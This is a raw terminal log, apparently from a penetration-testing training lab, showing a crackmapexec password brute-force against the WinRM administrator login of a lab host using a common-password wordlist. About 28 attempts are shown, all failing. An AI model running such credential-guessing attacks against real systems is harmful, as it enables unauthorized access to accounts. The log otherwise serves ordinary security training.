 root@attackdefense:~# crackmapexec winrm 10.2.28.238 -u administrator -p /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
WINRM 10.2.28.238 5985 NONE [*] http://10.2.28.238:5985/wsman
WINRM 10.2.28.238 5985 NONE [-] None\administrator:admin "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:123456 "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:12345 "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:123456789 "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:password "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:iloveyou "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:princess "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:1234567 "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:12345678 "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:abc123 "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:nicole "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:daniel "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:babygirl "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:monkey "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:lovely "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:jessica "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:654321 "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:michael "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:ashley "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:qwerty "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:111111 "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:iloveu "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:000000 "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:michelle "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:tigger "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:sunshine "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:chocolate "Failed to authenticate the user administrator with ntlm"
WINRM 10.2.28.238 5985 NONE [-] None\administrator:password1 "Failed to authenticate the user administrator with ntlm"